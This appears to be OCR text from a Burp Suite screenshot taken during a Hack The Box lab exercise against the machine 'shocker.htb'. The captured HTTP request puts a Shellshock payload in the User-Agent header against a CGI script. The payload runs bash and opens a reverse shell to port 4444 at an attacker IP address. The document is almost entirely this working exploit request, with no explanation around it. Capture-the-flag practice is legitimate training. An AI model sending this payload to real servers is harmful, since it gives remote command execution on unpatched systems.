 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: shocker.htb
3 User-Agent: () { ignored;};/bin/bash -i >& /dev/tcp/10.10.14.172/4444 0>&1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
Pretty Raw Render \n Actions
1